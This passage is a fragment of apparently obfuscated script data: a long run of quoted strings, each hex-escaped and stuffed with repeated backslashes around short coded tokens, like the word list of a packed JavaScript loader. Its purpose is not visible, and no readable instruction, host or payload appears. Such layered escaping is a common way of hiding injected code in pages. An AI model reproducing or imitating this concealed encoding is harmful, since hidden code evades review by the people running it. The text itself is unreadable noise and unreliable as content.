5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c